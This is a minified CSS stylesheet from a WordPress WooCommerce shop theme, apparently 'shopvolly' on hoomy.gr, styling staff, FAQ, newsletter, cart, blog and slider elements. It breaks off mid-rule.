.container-inner{box-sizing:border-box;width:100%;position:relative;overflow:hidden;padding:15px}.team-posts-content.posts-content .container .container-inner .staff-content{overflow:hidden;text-align:center;padding:20px;box-sizing:border-box;border:2px solid #f2f2f2;border-radius:5px}.team-posts-content .staff-image{position:relative;float:none;margin-bottom:0}.staff-page article.hentry,.staff-page .single-team{border-color:#ebebeb;border-style:solid;border-width:0}.staff-page .single-team:hover{border-color:#000}.staff-page .item{text-align:center;overflow:visible;float:left}.staff-box .staff-image img{width:100%;height:auto;border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0}.staff-list .staff-image img{max-width:100%;height:auto;border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px}.staff-box .staff-content{margin:0 10px}.staff-page .staff-position{color:#ff6f96;font-size:13px}.staff-page .staff-name a{font-size:16px;font-weight:500}.staff-page .staff-social{margin:0 auto}.staff-page .description p{margin-bottom:15px}.staff-page .four-col .staff-social.icon-6,.staff-page .four-col .staff-social.icon-7,.staff-page .four-col .staff-social.icon-8,.staff-page .four-col .staff-social.icon-9,.staff-page .cols-4 .staff-social.icon-6,.staff-page .cols-4 .staff-social.icon-7,.staff-page .cols-4 .staff-social.icon-8,.staff-page .cols-4 .staff-social.icon-9{margin:0 auto -55px}.staff-page .three-col .staff-social.icon-1,.staff-page .three-col .staff-social.icon-2,.staff-page .three-col .staff-social.icon-3,.staff-page .three-col .staff-social.icon-4,.staff-page .three-col .staff-social.icon-5,.staff-page .three-col .staff-social.icon-6,.staff-page .three-col .staff-social.icon-7,.staff-page .cols-3 .staff-social.icon-1,.staff-page .cols-3 .staff-social.icon-2,.staff-page .cols-3 .staff-social.icon-3,.staff-page .cols-3 .staff-social.icon-4,.staff-page .cols-3 .staff-social.icon-5,.staff-page .cols-3 .staff-social.icon-6,.staff-page .cols-3 .staff-social.icon-7{margin:0 auto -20px}.staff-page .three-col .staff-social.icon-8,.staff-page .three-col .staff-social.icon-9,.staff-page .cols-3 .staff-social.icon-8,.staff-page .cols-3 .staff-social.icon-9{margin:0 auto -55px}.staff-page .staff-social .icon{display:inline-block;margin:0 6px 5px}.staff-page .staff-social .icon .fa{font-size:14px;color:#bcbcbc}.staff-page .staff-social .icon:hover .fa{color:#ff6f96}.staff-page .staff-list .staff-image{margin-right:20px}.staff-list .entry-content{display:table}.staff-list .staff-left,.staff-list .staff-right{display:table-cell;vertical-align:top}.staff-content .staff-position,.staff-content .staff-name,.staff-content .staff-social{padding:0}.staff-content .staff_content{padding:10px 0}.fa{margin-right:5px;font-size:12px}.post-navigation a.next-post .fa{margin-right:0;margin-left:5px}.faqs-container{width:100%}.faqs-content.style-1 .toogle_div span.faq_title:after{content:"\f067";font-family:FontAwesome;font-size:10px;height:20px;left:6px;position:absolute;text-align:center;top:10px;width:20px}.faqs-content.style-1 .toogle_div a.current span.faq_title:after{content:"\f068";font-family:FontAwesome;left:6px;position:absolute}.faqs-category-container .tab_content{padding:10px}.single-faq .tog,.single-faq .tour li a{text-transform:none;padding:11px 9px 9px 30px;margin:0;border:1px solid #ebebeb}.style-1 .single-faq{margin-bottom:10px}.style-2 .single-faq{margin:0 0 15px}.style-2 .single-faq .title{color:#000;font-weight:600;margin-bottom:5px}.style-2 .single-faq .content{line-height:30px}.tmpmela_banner{margin-bottom:20px}.description{margin-bottom:20px}.shortcode_contactform .description{color:#000}.tmpmela_banner .title{color:#000;margin:5px 0}.tmpmela_banner .description{margin:5px 0}.feature-container{text-align:center;padding:0 35px}.feature-container .icon{margin:20px 0}.feature-container .icon i{font-size:35px;color:#464e55}.feature-container .title{font-size:20px}.about-history .small-title{color:#000;margin:10px 0 0;font-size:17px}.about-history .sub-title{color:#333;margin-bottom:15px;font-size:13px;line-height:18px}.about-history .image{text-align:center}.about-history .image img{border-bottom:5px solid #eee}.about-our-clients .product-block{margin:30px 60px 22px 0}.about-testimonials .product-block{margin:0}.megnor-history .service .style-2 .service_icon{font-size:30px;height:40px;line-height:40px;width:40px}.megnor-history .style-2 .service-desc{width:80%}.megnor-history .service .style-2 .service-text{font-weight:600;margin:7px 0 10px}.banner-slider-container .owl-controls.clickable{margin:10px 0 0}.loading{position:relative;text-align:center;vertical-align:middle;width:100%}.loading img{position:absolute;top:50%}.widget .single-post{clear:both;display:inline-block;padding:7px 0}.widget .single-post .post-img{float:left;margin-right:10px}.widget .single-post .post-img img{border:3px solid #f1f1f1}.widget .single-post .post-title{display:inline;margin-bottom:0;margin-top:0;text-transform:none;font-size:15px}.widget .single-post .post-title.no-image{width:100%}.widget .single-post .post-excerpt{display:inline-block}.widget .single-post .post-date{display:inline-block;width:auto}.latest-news-content{margin:0 auto}.latest-news-content .single-post .post-title{font-size:17px;margin:10px 0;display:inline-block}.latest-news-content .single-post .post-description,.latest-news-content .single-post .post-date{font-size:17px;line-height:22px;margin:0 0 5px}.latest-news-content .single-post .post-date{color:#000;margin:10px 0}.fa.fa-arrow-right{font-size:10px;margin-left:10px}.inner-container.content-main{margin:0 auto;width:1150px}.single_accordion.accord-1 .tab_content{display:block}.recent .small-title{display:none}.sub-container.center{margin:0 2%;width:48%}.inner-image{overflow:hidden}.inner-image img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transform:scale(1);transition:all .9s ease 0s;-webkit-transition:all .9s ease 0s;-moz-transition:all .9s ease 0s;-ms-transition:all .9s ease 0s;-o-transition:all .9s ease 0s}.inner-image img:hover{opacity:.6;-khtml-opacity:.6;-webkit-opacity:.6;-moz-opacity:.6;transform:scale(1.08);-webkit-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-moz-transform:scale(1.08);transition:all .9s ease 0s;-webkit-transition:all .9s ease 0s;-moz-transition:all .9s ease 0s;-ms-transition:all .9s ease 0s;-o-transition:all .9s ease 0s}.information{border:1px solid #ebebeb;height:237px;background:none repeat scroll 0 0 #f2f2f2;margin-right:10px}.info-title{color:#434571;font-size:17px;font-weight:600;line-height:23px;margin-bottom:15px;margin-top:0;padding:67px 20px 0 40px;text-decoration:none;text-transform:uppercase}.category-grid .category-block{border:1px solid #f2f2f2;margin:0 10px 10px 0;position:relative;float:left}.tmpmela_categorycontent.left{width:100%}.cat-carousel .category-block{border:1px solid #ebebeb;margin:0 10px 1px}.panel-grid{margin:0 !important}.panel-grid-cell{padding:0 !important}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.tnp.tnp-widget{display:inline-block;vertical-align:top;float:right;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-ms-border-radius:50px;position:relative;overflow:hidden}.widget_newsletterwidget .tnp.tnp-widget{margin-top:30px;display:block}.tmpmela-newsletter-container{text-align:center}.newsletter.newsletter-subscription>form,.tnp.tnp-subscription>form{display:inline-block;margin:0 auto;vertical-align:top}.tmpmela-newsletter-form .tnp-subscription input[type=email]{background-color:#f2f2f2;border:0 none;color:#000;height:50px;padding:10px 40px;width:585px}.tmpmela-newsletter-form .tnp-field-email{position:relative}.tmpmela-newsletter-form .tnp-field-email:before{color:#bbb;content:"\f1d8";font-family:'FontAwesome';font-size:14px;right:auto;position:absolute;top:12px;left:15px;z-index:1}.tmpmela-newsletter-form input[type=submit]{padding:13px 28px;position:relative;letter-spacing:1px;line-height:24px}.widget .tnp .tnp-submit,.tnp .tnp-submit{position:relative;box-sizing:border-box;padding:10px 18px;font-weight:600;height:45px;border-radius:0;-webkit-border-radius:0;-o-border-radius:0}.tnp-field{float:left}.tnp-email{width:500px;line-height:27px;border-radius:0;-webkit-border-radius:0;-o-border-radius:0}input.tnp-email:focus{border-color:transparent;border-width:1px}.tmpmela-newsletter-title{padding:40px 0;color:#000;font-weight:600;font-size:18px;line-height:30px}.tmpmela-newsletter-form .tnp-subscription label{display:none}.tnp .tnp-submit{width:auto}.tnp .tnp-submit:hover{background:#000}.tnp-email:focus{border-width:2px;border-color:#5d6575}.tnp-field label{display:none}.footer-outer{display:inline-block;vertical-align:top;width:100%;padding:34px 0;box-sizing:border-box;position:relative}.footer-outer:before{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/email.svg);background-position:center;background-attachment:scroll;background-repeat:no-repeat;height:160px;position:absolute;width:154px;content:"";display:inline-block;vertical-align:top;background-size:148px;left:13%;top:-16%;bottom:0;opacity:.2}.newsletter-box{float:left;position:relative}.newsletter-title{font-size:20px;font-weight:500;letter-spacing:.2px;display:block}.newsletter-text{font-size:14px;display:block;font-weight:300}.site-footer .three_fifth .banner{float:left;margin:-4px 20px 0 0}.select2-container .select2-choice{padding:3px 10px !important;border-color:#ebebeb;border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0}.select2-drop-active{border-color:#ebebeb}.single-product .breadcrumbs{display:none}.google-map{box-sizing:border-box;width:100%}.wpb_gmaps_widget .wpb_wrapper{box-sizing:border-box}.google-map img{max-width:inherit !important}.footertop ul{margin:0}.wpcf7-form{margin:0;padding:30px 34px;background-color:#f2f2f2;display:inline-block;vertical-align:top;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.text-col{display:inline-block;vertical-align:top;margin-bottom:20px;width:100%}.text-area-col{margin-bottom:0;width:48%;float:right}.textarea-col{width:auto}.contact_form form{display:inline-block;margin:30px 0;vertical-align:top;width:100%}.wpcf7 input{width:100%;line-height:20px}.wpcf7 label{color:#000}.contact-input{box-sizing:border-box;float:left;padding:0;width:100%;margin:0 0 20px}.contact-input.contact-subject{padding:0 0 15px;width:100%}.contact-subject input[type=text]{width:100%}.contact-textarea{float:left;clear:both;width:100%;margin:0 0 15px}.wpcf7-form-control.wpcf7-submit{padding:12px 30px 10px;width:auto;display:inline-block;margin-top:30px}.portfolios a.portfolio-title{display:block;font-size:14px;font-weight:600;padding:20px 0 10px}.portfolios .image-block{position:relative}.gallery-title{display:none;font-size:20px;font-weight:600;color:#fff;text-transform:capitalize;margin:0 0 15px;transform:translateY(-134px);-webkit-transform:translateY(-134px);-o-transform:translateY(-134px);-ms-transform:translateY(-134px);transition:all 1s ease;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease}.gallery-item:hover .gallery-title,.single-portfolio:hover .entry-title{transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.blog-posts-content .block_hover,.single-portfolio .block_hover{position:relative}.gallery-item .gallery-caption,.portfolios li .block_hover,.entry-thumbnail .block_hover,.blog-posts-content .container .block_hover,.single-portfolio .block_hover{background:rgba(255,255,255,.4) none repeat scroll 0 0;bottom:0;left:0;margin:0;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;position:absolute;right:0;text-align:center;top:0;transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;-ms-transition:all .5s ease-out 0s;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.gallery-item:hover .gallery-caption,.single-portfolio:hover .block_hover,.portfolios li:hover .block_hover,.entry-thumbnail:hover .block_hover,.blog-posts-content .container:hover .block_hover,.single-portfolio:hover .block_hover{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}.gallery-item:hover .gallery-caption,.portfolios .single-portfolio:hover .block_hover{bottom:2px;height:auto;left:2px;right:2px;top:2px;width:auto}.entry-thumbnail .links,.gallery-item .gallery-caption-inner,.blog-posts-content .block_hover .links,.single-portfolio .links,.portfolios .links{position:absolute;text-align:center;top:45%;width:100%}.gallery-caption-inner a.icon{display:inline-block}.gallery-caption-inner .gallery-zoom,.gallery-caption-inner .gallery-redirect{display:inline-block}.entry-thumbnail .links,.gallery-item .gallery-caption-inner,.blog-posts-content .block_hover .links,.single-portfolio .links,.portfolios .links{position:absolute;text-align:center;top:42%;width:100%}.links .icon,.gallery-zoom .icon,.gallery-redirect .icon,.blog-posts-content .block_hover .icon{background-color:#ff6f96;display:inline-block;position:relative;transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);margin:0 5px;height:40px;line-height:40px;width:40px;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;border-radius:50px;-webkit-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.entry-thumbnail:hover .links .icon,.gallery-item:hover .gallery-zoom .icon,.gallery-item:hover .gallery-redirect .icon,.single-portfolio:hover .links .icon,.portfolios li:hover .links .icon,.blog-posts-content .container:hover .links .icon{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.links a.icon:hover,.gallery-zoom .icon:hover,.gallery-redirect .icon:hover,.blog-posts-content .block_hover .icon:hover{background-color:#339af0}.links a.icon .fa,.gallery-zoom .icon .fa,.gallery-redirect .icon .fa,.blog-posts-content .block_hover .icon .fa{color:#fff;font-size:14px;line-height:inherit;margin:0;vertical-align:middle;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.links a.icon:hover .fa,.gallery-zoom .icon:hover .fa,.gallery-redirect .icon:hover .fa,.blog-posts-content .block_hover .icon:hover .fa{color:#fff}.blog-list .entry-thumbnail:hover .links{transform:translateY(0px);-webkit-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);-moz-transform:translateY(0px);transition:all 1s ease;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease}.top-link-toggle{display:none}.parallax-container{overflow:hidden;padding:60px 0}.parallax-text-wrapper{float:left;width:66.66%}.parallax-text{color:#000;display:block;float:left;margin:110px 0 0 50px;text-transform:uppercase}.hightlight-text1,.hightlight-text2{display:block;line-height:30px;color:#202020;font-size:25px;font-weight:600;line-height:30px;text-transform:uppercase}.parallax-inner-container .description{color:#262626;font-size:80px;font-weight:900;line-height:94px;text-transform:uppercase}.parallax-container .static-image{float:left}.tparrows.custom{cursor:pointer;height:44px;width:44px;background:#339af0;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-ms-border-radius:50px}.tparrows.custom:hover{background:#ff6f96}.tparrows.custom:before{font-family:'FontAwesome';display:block;line-height:44px;text-align:center;font-size:22px;position:absolute;left:0;right:0;color:#fff}.tparrows.custom.tp-rightarrow:before{content:'\f105';right:-4px}.tparrows.custom.tp-leftarrow:before{content:'\f104';left:-2px}.custom .tp-bullet{background:rgba(255,255,255,.5);border:1px solid #000;display:block;height:10px;width:10px}.custom .tp-bullet:hover,.custom .tp-bullet.selected{background-color:#000}.tparrows.preview1:after{background:rgba(0,0,0,.4);height:50px;width:50px;font-size:20px;line-height:50px}.tp-bullets.preview1 .bullet{background:rgba(0,0,0,.4) !important;height:3px !important;width:3px !important;margin-right:8px !important}.tp-bullets.preview1 .bullet:hover,.tp-bullets.preview1 .bullet.selected{height:3px !important;width:3px !important}.tparrows.preview1{height:50px;width:50px;cursor:pointer}.tparrows.preview1:hover:after{background:rgba(255,255,255,1);color:#aaa}.woocommerce #yith-quick-view-content div.product div.images img{transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none}#yith-quick-view-modal{z-index:9999}#yith-quick-view-content div.images{margin:0}#yith-quick-view-modal #yith-quick-view-content{padding:10px;box-sizing:border-box}#yith-quick-view-content div.summary{box-sizing:border-box;border:0;padding:0 30px}#yith-quick-view-content.woocommerce span.onsale:after,#yith-quick-view-content.woocommerce-page span.onsale:after{border:none;transform:none}#yith-quick-view-content .onsale{padding:0}#yith-quick-view-content woocommerce-product-rating{padding-bottom:10px}.custom-parallax{background-attachment:fixed}.counter .jumbo:after{background:#000;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:30px}.counter .jumbo{color:#000;font-size:30px;font-weight:500;padding:0 0 25px;position:relative}.counter_title{color:#000;font-weight:600;margin:20px 0 0;text-transform:uppercase}.counter{text-align:center;padding:30px 0}.productpage-woosmall .inner-container{width:auto !important}.productpage-banner .inner-container{margin:0 !important}.tp-bullets{z-index:99}.account-container{background-color:#fff;border:1px solid #ebebeb;display:none;padding:10px 20px;position:absolute;right:5px;text-align:left;top:46px;width:120px;z-index:9}.account-container a{display:block;margin:0 0 2px}.woofeature .woo-grid .products li,.woonew .woo-grid .products li,.woobest .woo-grid .products li{display:none}.tmpmela-message{margin:20px 0;display:none;font-size:20px;text-align:center}.tmpmela-message .fa{font-size:20px;margin:0 10px;color:#666}.bx-pager{display:none}#categorytab .loadgridlist-wrapper{display:none}.loadgridlist-wrapper{text-align:center;margin:30px 0}.blog-more-link{clear:both;display:block;text-align:center;margin-top:20px}.blog-more-link a{background-color:#fff;border:1px solid #000;color:#000;cursor:pointer;padding:10px 40px;text-align:center;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;display:inline-block;margin:0 10px;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px}.blog-more-link a:hover{background-color:#000;border:1px solid #000}#content{position:relative;min-height:600px}#accordion{clear:both}.simple_accordion.style-1{margin-bottom:65px}.accordion-wrapper.first .accordion-content{display:block}.accordion-wrapper{border:1px solid #ddd;margin:0 0 10px;padding:0 0 0 40px;width:auto}.accordion-toggle{cursor:pointer;display:block;padding:18px 20px;text-transform:uppercase;font-size:12px;color:#000;font-weight:600}.accordion-toggle:hover{color:#000}.accordion-content{display:none;padding:0 20px 20px}.accordion-content.default{display:block}.accordion-container{overflow:hidden;text-align:left}.style-2 .accordion-wrapper{padding:0;border:none;overflow:hidden;margin-bottom:40px}.style-2 .accordion-wrapper:last-child{margin:0}.style-2 .accordion-content{display:block;padding:0}.style-2 .accordion-wrapper:hover .accordion-icon{border-color:#000}.style-2 .accordion-toggle{padding:0;margin-bottom:10px;color:#1c1c1c;font-size:14px;font-weight:600;text-transform:uppercase}.style-2 .accordion-container{overflow:hidden;padding:5px 0 0 40px}.style-2 .first .accordion-icon{background-position:center 15px}.style-2 .second .accordion-icon{background-position:center -60px}.style-2 .third .accordion-icon{background-position:center -145px}.sitemap ul{margin:0;padding-left:15px;text-indent:5px}.sitemap-item{padding:0 5px;box-sizing:border-box;width:33.33%;float:left}.sitemap-item li{padding:4px 0}.about-us .custom-testimonial{background-color:#f1f1f1;padding:50px 0}.mobile-menu li{list-style-type:none;display:inline-block;vertical-align:top}.mega_menu{float:left;margin-bottom:0}.mega_menu .block-title{background-color:#000;color:#fff;font-size:15px;padding:20px;text-transform:uppercase;width:230px;cursor:pointer;font-weight:600;position:relative;text-align:left}.mega_menu .mega_bkg .block-title:after{content:"\f107";color:#fff;font-family:"FontAwesome";position:absolute;right:6%;top:50%;margin-top:-10px}.mainbanner-sidebanner-inner.col-main{float:right;padding-top:30px}.col-main{float:left;padding:0;width:950px}.mainbanner-sidebanner-outer.theme-container{display:block}.rev_slider_wrapper{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;overflow:hidden !important}.revolutionslider-inner .widget{margin-bottom:0}.header-cart .shopping_cart .cart-icon{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/cart.svg);background-color:#ff6f96;background-position:center;background-attachment:scroll;background-repeat:no-repeat;box-sizing:border-box;cursor:pointer;font-size:14px;height:52px;position:relative;width:52px;content:"";display:inline-block;vertical-align:top;border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;background-size:22px}.header-cart .shopping_cart .cart-icon:hover{background-color:#339af0}.cart-qty{display:inline-block;padding:0 5px;vertical-align:top;cursor:pointer;text-align:left}.header-cart .cart-contents{display:block;font-size:13px;font-weight:400;line-height:16px}.cart-label{color:#000;font-size:12px;display:block;line-height:16px;font-weight:600;margin:6px 0;text-transform:uppercase}.header-cart .shopping_cart .item-total{display:inline-block;float:right;margin-left:10px}.header-cart .togg{position:relative;display:inline-block;vertical-align:middle}.login.show-cart-link{color:#444;display:inline-block;margin-right:-5px;vertical-align:middle}.header-cart a.shopping_cart .item-total{color:#000;font-size:13px;padding:2px 4px;text-transform:capitalize}.header-cart a.shopping_cart .amount{color:#000;font-size:13px}.header-cart .shopping_cart .right-arrow{display:inline-block;height:11px;margin:0 0 0 6px;vertical-align:middle;width:16px}.header-cart.fixed .togg .widget.widget_shopping_cart{top:55px}.header-cart .togg .widget.widget_shopping_cart ul a{background-color:transparent;line-height:18px}.header-cart .product_list_widget{max-height:220px;overflow:hidden}.woocommerce ul.cart_list:hover,.woocommerce-page ul.cart_list:hover{overflow-y:auto}.ie8 .header-cart .togg .widget.widget_shopping_cart{border:1px solid #ccc}.header-cart .top-arrow{background:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/cart_uparrow.png) no-repeat scroll 0 0 transparent;height:7px;position:absolute;right:28px;top:-7px;width:12px}.header-cart .widget .widget-title{display:none}.widget .widget-title,.category-list .box-category-heading{color:#fff;font-weight:600;position:relative;padding:12px 20px;box-sizing:border-box;font-size:14px;line-height:24px;text-transform:uppercase;background-color:#339af0;margin-bottom:12px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.category-list .box-category-heading,.widget.widget_product_categories .widget-title{color:#fff;background-color:#339af0}.category-list .box-category-heading{margin-top:12px}.blog-posts-content{width:auto;clear:both}.blog-posts-content .post_author1{margin:0;text-transform:capitalize}.blog-posts-content .post_author1 .fa{color:#9c9c9c;padding:0}.blog-posts-content .post-date .fa{color:#acacac;margin-right:2px}.blog-posts-content p{margin:0}.blog-posts-content .post-author{color:#000}.blog-posts-content .comments-link{display:inline-block;vertical-align:top}.post-title{font-weight:500}.post-detail .post-date{padding:5px 0;color:#ff6f96;font-weight:500}.blog-posts-content .blog-grid .container,.portfolio-grid .item{display:inline-block;position:relative;vertical-align:top}.blog-posts-content .post-image,.single-portfolio .portfolio-image{margin:0;overflow:hidden;position:relative;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;display:inline-block;vertical-align:top}.blog-posts-content .post-image{margin-bottom:16px}.blog-posts-content .container .container-inner{margin:15px;overflow:hidden;position:relative}.portfolio-main .single-portfolio{margin:40px 15px;clear:both;overflow:hidden}.blog-posts-content,.portfolio-container{margin:0 -15px}.blog-posts-content .container:hover .container-inner,.portfolio-main .single-portfolio:hover{border-color:#000}.single-portfolio .portfolio-title{margin:20px 0 10px;font-weight:600}.blog-posts-content .fa.fa-circle{color:#000;font-size:5px;vertical-align:middle;padding:0 0 0 7px}.single-portfolio .portfolio-description{margin-bottom:10px}.single-portfolio .portfolio-title a{font-size:14px;line-height:20px;letter-spacing:.8px;font-weight:500;text-transform:uppercase}.post-description{padding:10px 0;font-size:12px}.blog-posts-content .grid.cols-2 .item,.portfolio-grid.cols-2 .item{width:50%}.blog-posts-content .grid.cols-3 .item,.portfolio-grid.cols-3 .item{width:33.33%}.blog-posts-content .grid.cols-4 .item,.portfolio-grid.cols-4 .item{width:25%}.blog-posts-content .grid.cols-5 .item,.portfolio-grid.cols-5 .item{width:20%}.blog-posts-content .grid.cols-6 .item,.portfolio-grid.cols-6 .item{width:16.66%}.post-content-inner{box-sizing:border-box;padding:0 10px}.blog-posts-content .read-more a{text-transform:uppercase;border-bottom:1px solid #000;font-weight:600}.blog-posts-content .read-more a:hover{border-color:#000}.site-footer{position:relative;font-size:13px}.read-more a{color:#339af0}.read-more a:after{background:#339af0;left:0;position:absolute;right:0;bottom:0;height:1px;content:""}.read-more a:hover:after{background:#ff6f96}.read-more a{position:relative}.sitemap-category,.sitemap-month-archieves{margin-bottom:20px}.counter .jumbo,.service-content .icon i{transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s}.counter:hover .jumbo{transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s}.checkout.woocommerce-checkout h3{text-transform:uppercase;font-weight:600}#order_review_heading{margin-top:30px}.search-results .term-description{display:none}.entry-content .inner-container{clear:both}.wp-caption-text.gallery-excerpt{display:none}.post_format-post-format-gallery .gallery-item{text-align:center}.soldout_wrapper{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;text-align:center;top:0}.soldout{background:#e1372f;color:#fff;display:inline-block;font-weight:600;padding:3px 15px;position:relative;text-align:center;top:50%;vertical-align:top}.gridlist-buttonwrap{clear:both;display:inline-block;vertical-align:top}.product-detail-wrapper .gridlist-buttonwrap .clear{clear:none}.sidebar-category-inner .count{position:absolute;right:15px;top:0}.widget .product-categories li span.count{border:0}.widget .product-categories li span.count:before{display:none}.widget_text select,.widget select{width:100%;padding:10px;box-sizing:border-box}.vc_row{margin:0 auto !important}.vc_col-xs-1,.vc_col-sm-1,.vc_col-md-1,.vc_col-lg-1,.vc_col-xs-2,.vc_col-sm-2,.vc_col-md-2,.vc_col-lg-2,.vc_col-xs-3,.vc_col-sm-3,.vc_col-md-3,.vc_col-lg-3,.vc_col-xs-4,.vc_col-sm-4,.vc_col-md-4,.vc_col-lg-4,.vc_col-xs-5,.vc_col-sm-5,.vc_col-md-5,.vc_col-lg-5,.vc_col-xs-6,.vc_col-sm-6,.vc_col-md-6,.vc_col-lg-6,.vc_col-xs-7,.vc_col-sm-7,.vc_col-md-7,.vc_col-lg-7,.vc_col-xs-8,.vc_col-sm-8,.vc_col-md-8,.vc_col-lg-8,.vc_col-xs-9,.vc_col-sm-9,.vc_col-md-9,.vc_col-lg-9,.vc_col-xs-10,.vc_col-sm-10,.vc_col-md-10,.vc_col-lg-10,.vc_col-xs-11,.vc_col-sm-11,.vc_col-md-11,.vc_col-lg-11,.vc_col-xs-12,.vc_col-sm-12,.vc_col-md-12,.vc_col-lg-12{padding:0 !important}.vc_column-inner{padding:0 !important}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin:0 !important}.wpb_single_image .wpb_wrapper{overflow:hidden;margin:0 auto !important}.custom-content-main .wpb_wrapper .wpb_wrapper,.full-width .wpb_row .wpb_wrapper .wpb_wrapper{width:100%;margin:0}.vc_row,.wpb_content_element,.wpb_column{box-sizing:border-box}.wpb_column .list li{list-style:none}.wpb_column ul,.wpb_column ol{margin:0}.wpb_column ul.links{margin:0 0 0 15px}.calloutarea{color:#fff}.calloutarea .title{font-size:14px;font-weight:600;text-transform:uppercase}.calloutarea_block_content{display:inline-block}.calloutarea .shortcode_content,.calloutarea.center .shortcode_content{font-size:14px;display:inline-block;width:auto;margin:0}.woocommerce div.product div.social,.woocommerce-page div.product div.social{display:inline-block;margin:8px 0;vertical-align:top;cursor:pointer}.entry-summary .stButton .sharethis{background-image:none;position:relative}.entry-summary .stButton .sharethis:before{content:'\f1e0';font-family:"FontAwesome";font-size:16px;left:0;position:absolute;right:0;top:0}.entry-summary .st_sharethis:hover .stButton .sharethis:before{color:#000}.entry-summary .stButton{float:left;margin:5px 8px 0 0}.entry-summary div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.entry-summary div.social iframe,.woocommerce-page div.product div.social iframe{float:left;margin-top:3px}.counter-products-carousel .product{text-align:center}.counter-products-carousel.woocommerce .onsale{opacity:1;-webkit-opacity:1;-o-opacity:1;-ms-opacity:1}.primary-sidebar .woocommerce ul.products li.product a.button,.primary-sidebar .counter-products-carousel .button{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#000;padding:3px 0;text-transform:capitalize;font-weight:400;clear:both}.primary-sidebar .woocommerce ul.products li.product a.button:hover,.primary-sidebar .counter-products-carousel .button:hover{color:#000;background:rgba(0,0,0,0) none repeat scroll 0 0}.primary-sidebar .woocommerce ul.products li.product a:before{font-size:0;margin:0}.primary-sidebar .product-button-hover{background:0 0;opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;left:0;position:relative}.sidebar-product .owl-theme .owl-buttons div,.counter-products-carousel .owl-buttons div{top:-50px}.sidebar-product ul.owl-carousel{padding:0 !important}.primary-sidebar .widget .sidebar-product ul li a{padding:0}.primary-sidebar .woocommerce ul.products li .container-inner,.primary-sidebar .counter-products-carousel .container-inner{margin:7px 0 0;display:inline-block}.primary-sidebar .sidebar-product .star-rating{margin:3px 0 8px}.see-all{box-sizing:border-box;color:#000;display:inline-block;float:none;font-size:13px;font-weight:600;padding:6px 10px;text-transform:uppercase;text-align:center;width:100%}.see-all:hover{background:#000 none repeat scroll 0 0}.see-all:hover a{color:#fff}.products_block:hover .see-all{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}.singleproduct-sidebar .product-detail-wrapper{text-align:left}.singleproduct-sidebar #woo-small-products .price{font-size:14px}.singleproduct-sidebar .star-rating{float:left}#woo-small-products .button.yith-wcqv-button{display:none}.wpb_flexslider .slides .owl-controls{display:none !important}.vc_progress_bar,.vc_chart,.vc_pie_chart{clear:both}.vc_pie_chart_value{font-size:16px !important}.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item{padding:2px !important}.vc_custom_heading:first-child div{font-size:16px !important}.vc_custom_heading 